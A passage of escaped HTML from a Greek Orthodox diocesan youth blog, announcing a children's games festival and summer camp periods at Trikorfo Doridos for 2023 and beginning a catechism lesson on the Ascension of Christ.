γίνει κοινή για όλα τα κατηχητικά, στο Τρίκορφο Δωρίδος.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: large; text-align: left;\"\u003E\u003Cb style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: large; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΕπίσης στην εκδήλωση αυτή θα γίνει και\u0026nbsp;\u003Cb\u003Eη διανομή των ενθυμίων των κατηχητικών ομάδων όλων των βαθμίδων\u003C\/b\u003E\u0026nbsp;του έτους 2022-23.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: large; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: large; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΓια τον λόγο αυτό θα πραγματοποιηθεί σύμφωνα με το παρακάτω πρόγραμμα:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #6aa84f; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #6aa84f; font-size: medium;\"\u003E«3ο Φεστιβάλ 20 Παιχνιδιών»\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4 ώρες γεμάτες παιχνίδι και δραστηριότητες για παιδιά και εφήβους\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΤο Γραφείο Νεότητας της Ιεράς Μητροπόλεως Φωκίδος διοργανώνει μια βραδιά παιχνιδιών και δραστηριοτήτων KAI ΠΡΟΣΚΑΛΕΙ όλα τα παιδιά και τους νέους ως 18 ετών να συμμετάσχουν ΔΩΡΕΑΝ στο ΦΕΣΤΙΒΑΛ 20 ΠΑΙΧΝΙΔΙΩΝ που θα πραγματοποιηθεί στο χωριό Τρίκορφο Δωρίδος, στο χώρο ΦΙΛΟΞΕΝΙΑΣ των παιδιών.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΚυριακή 28 Μαΐου 2023 | 5:00 μ.μ. (βλ. παρακάτω)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E1β. Επίσης παρακαλούμε να δώσετε το παρακάτω φυλλάδιο στους εφημερίους ιερείς του κατηχητικού σας την παρακάτω ανακοίνωση και να τους παρακαλέσετε να την διαβάσουν την Κυριακή 21\/5\/2023 στους ιερούς ναούς τους.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9VYTJnxIIJRaMniEcwd_WpSD5A5fOnuGqhiDicZbH59G7_7WSGQlvt4vMT2Igy7TPqb0V16mAyCEUPcntp41SMva9yFCmf2o-6E8o5f4bgvL9z34sBtDCnE6L_7x4tqC2_w9H--0rZQRmhw09gE6ANpzarx9rYlCps8peM-iXWfXwZOcVN6_b0L3wBQ\/s2480\/%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%20%CE%93%CE%99%CE%91%20%CE%A6%CE%95%CE%A3%CE%A4%CE%99%CE%92%CE%91%CE%9B%20%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%A9%CE%9D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2480\" data-original-width=\"1718\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9VYTJnxIIJRaMniEcwd_WpSD5A5fOnuGqhiDicZbH59G7_7WSGQlvt4vMT2Igy7TPqb0V16mAyCEUPcntp41SMva9yFCmf2o-6E8o5f4bgvL9z34sBtDCnE6L_7x4tqC2_w9H--0rZQRmhw09gE6ANpzarx9rYlCps8peM-iXWfXwZOcVN6_b0L3wBQ\/s16000\/%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%20%CE%93%CE%99%CE%91%20%CE%A6%CE%95%CE%A3%CE%A4%CE%99%CE%92%CE%91%CE%9B%20%CE%A0%CE%91%CE%99%CE%A7%CE%9D%CE%99%CE%94%CE%99%CE%A9%CE%9D.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Montserrat, sans-serif\" style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E2. Φιλοξενία Τρικόρφου 2023\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Montserrat, sans-serif\" style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Προλάβετε! Αριθμός Περιορισμένος)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΑγαπητά μας παιδιά, φέτος το 2023 με την ευλογία του Σεβ. Ποιμενάρχη μας κου Θεοκτίστου, η Φιλοξενία στην “Γαλιλαία” της Ιεράς Μητροπόλεως Φωκίδος θα γίνει και πάλι στους χώρους φιλοξενίας του Μοναστηριού του Τρικόρφου Δωρίδος.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΠΡΟΤΕΡΑΙΟΤΗΤΑ έχουν τα παιδιά που κατοικούν ή κατάγονται\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"font-family: verdana; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003Eαπό το νομό Φωκίδας\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: verdana; font-size: large; outline: 0px; transition: all 0s ease 0s;\"\u003E(ΠΡΟΛΑΒΕΤΕ, ΑΡΙΘΜΟΣ ΠΕΡΙΟΡΙΣΜΕΝΟΣ)\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"font-family: verdana; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΠΕΡΙΟΔΟΙ \u0026amp; ΔΗΛΩΣΕΙΣ ΦΙΛΟΞΕΝΙΑΣ ΤΡΙΚΟΡΦΟΥ 2023\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"font-family: verdana; font-size: large; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/rBuZk9t15Cf5it3T7\" style=\"color: #00a7fe; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E1η Περίοδος, 23 Ιουνίου - 2 Ιουλίου\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003Eγια ΑΓΟΡΙΑ \u0026amp; ΚΟΡΙΤΣΙΑ Ε´ \u0026amp; ΣΤ´ ΔΗΜΟΤΙΚΟΥ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/rBuZk9t15Cf5it3T7\" style=\"color: #00a7fe; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E2η Περίοδος, 3 - 15 Ιουλίου\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003Eγια ΑΓΟΡΙΑ Γυμνασίου \u0026amp; Λυκείου\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/rBuZk9t15Cf5it3T7\" style=\"color: #00a7fe; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E3η Περίοδος, 20 - 28 Ιουλίου\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003Eγια ΚΟΡΙΤΣΙΑ Γυμνασίου \u0026amp; Λυκείου\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/Tq8rgv2Agmuh6QVr9\" style=\"color: #00a7fe; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E4η Περίοδος, 17 - 20 (ΠΠΣΚ) Αυγούστου\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΈγγαμων ζευγαριών έως 50 ετών\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/forms.gle\/MHxJ2X3JFgdsvyKq8\" style=\"color: #00a7fe; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E5η Περίοδος 24 - 27 Αυγούστου\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΦοιτητές\/Εργαζόμενοι Άνδρες-Γυναίκες 18-40 ετών\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0s ease 0s;\"\u003E6η Περίοδος 28 Αυγούστου - 3 Σεπτεμβρίου\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΕλληνικό Κέντρο Ψυχικής Υγιεινής \u0026amp; Ερευνών Πατρών\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"font-size: large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΘΕΜΑ:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana;\"\u003E Η Ανάληψη του Κυρίου\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr style=\"font-family: Times; font-size: medium;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieOfUqHmVJIov1Lb6C_Iiz55EQRVAaElNYhd13uBgZ_NbNz-rdygBrgE0nfvosPkrSzVEnJkRXR5p1OylNWLqOX_KmnCQ1_sYvVjPTMjiL2C1OzpP1EzC34ZCfZiCGj6VgoaXZnaiutGNkMWUbaoQeZSU7qpCxMR6uDrtji6ukACnmk-Wn_XVWCR1wKQ\/s700\/27.3%2037ef5-235839-hanalypsis.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"461\" data-original-width=\"700\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieOfUqHmVJIov1Lb6C_Iiz55EQRVAaElNYhd13uBgZ_NbNz-rdygBrgE0nfvosPkrSzVEnJkRXR5p1OylNWLqOX_KmnCQ1_sYvVjPTMjiL2C1OzpP1EzC34ZCfZiCGj6VgoaXZnaiutGNkMWUbaoQeZSU7qpCxMR6uDrtji6ukACnmk-Wn_XVWCR1wKQ\/w640-h422\/27.3%2037ef5-235839-hanalypsis.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΟ Χριστός ανέστη, παιδιά μου! (Αληθώς ανέστη!)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΟ Χριστός ανέστη! (Αληθώς ανέστη!)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΟ Χριστός ανέστη! (Αληθώς ανέστη!)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΔόξα τη τριημέρω Αυτού εγέρσει! (Προσκυνούμεν Αυτού την τριήμερον έγερσιν!)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΕΙΣΑΓΩΓΗ\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΓια τον ενδοξότερο Στρατηλάτη Βασιλιά θα μιλήσουμε σήμερα, \u003C\/b\u003Eπαιδιά, ο οποίος επιστρέφει\u0026nbsp; νικητής από τη σημαντικότερη μάχη που έγινε ποτέ! Και μάλιστα φέρνει με θρίαμβο στον Συμβασιλέα Πατέρα του το πολυτιμότερο λάφυρο του κόσμου! Ποιος είναι; Και για ποια κοσμοϊστορική\u0026nbsp; μάχη πρόκειται; Και ποιο είναι το πολυτιμότατο λάφυρό του;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp; \u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EΟ Στρατηλάτης αυτός είναι ο Κύριός μας, Ιησούς Χριστός,\u003C\/b\u003E ο Υιός και Λόγος του Θεού! Εκείνος που υπήρχε προ των αιώνων, Θεός Αληθινός, και ήλθε ανάμεσά μας ως άνθρωπος για να δώσει τη μεγάλη μάχη επάνω στον Σταυρό με τον εχθρό της ψυχής μας διάβολο. Και με τη νίκη Του ο\u0026nbsp; Κύριός μας μας ελευθέρωσε από την αιχμαλωσία του θανάτου και της αμαρτίας. Ανέστησε τον\u0026nbsp; τραυματισμένο από τα πάθη άνθρωπο και τον έκανε πλέον καινούργιο, άφθαρτο και αθάνατο! Και τον ανέβασε στη Βασιλεία του Ουράνιου Πατέρα. Ο εξόριστος άνθρωπος ανεβαίνει στην ουράνια\u0026nbsp; πατρίδα, με νέο, άφθαρτο και αθάνατο σώμα! Το δοξασμένο εκείνο σώμα που ο ίδιος ο Χριστός\u0026nbsp; φόρεσε με την Ανάστασή Του! Αυτό ήταν το πολυτιμότερο λάφυρο της μάχης Του.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΗ Εκκλησία μας πανηγυρίζει το σημαντικότατο αυτό γεγονός \u003C\/b\u003Eμε την εορτή της Αναλήψεως\u0026nbsp; του Κυρίου μας, την οποία εορτάζουμε ακριβώς 40 ημέρες μετά την Ανάσταση (πάντα ημέρα Πέμπτη). Μάλιστα στο θείο αυτό γεγονός αναφέρεται και το 6ο άρθρο του Συμβόλου της Πίστεως:\u0026nbsp; «Και ανελθόντα εις τους ουρανούς και καθεζόμενον εκ δεξιών του Πατρός». Ας δούμε όμως πιο\u0026nbsp; αναλυτικά τα θαυμαστά αυτά γεγονότα.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EΔΙΗΓΗΣΗ\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΔύο όψεις παρουσιάζει η επίγεια ζωή του Κυρίου μας. \u003C\/b\u003EΗ μία είναι ταπεινή, ενώ η άλλη δοξα σμένη. Είδαμε τον προαιώνιο Λόγο του Θεού να κατεβαίνει από τον ουρανό στη γη και να γεννιέται σ' ένα ταπεινό σπήλαιο της Βηθλεέμ. Κι από το σπήλαιο αυτό αρχίζει για τον Κύριό μας μια αλ ληλουχία ταπεινώσεων που φθάνει μέχρι τη σταυρική Του θυσία και την κάθοδό Του στον Άδη.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EΑυτή είναι η κατώτατη βαθμίδα της Άκρας Ταπεινώσεως\u003C\/b\u003E του Χριστού μας.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑπό τον Άδη όμως αρχίζει η πορεία της δόξας Του. Συντρίβει τα δεσμά του Άδη και ανασταίνεται με σώμα άφθαρτο, θεωμένο. Το αναστημένο σώμα του Κυρίου μας δεν ήταν σαν το δικό μας σώμα. Μπορούσε να περνάει από κλειστές θύρες επειδή δεν ανήκε πλέον στη γήινη σφαίρα, αλλά στον ουράνιο κόσμο. Οι Μαθητές του Κυρίου επί σαράντα ημέρες όχι μόνο Τον έβλεπαν, Τον\u0026nbsp; άκουγαν και τον ψηλαφούσαν Αναστημένο, αλλά 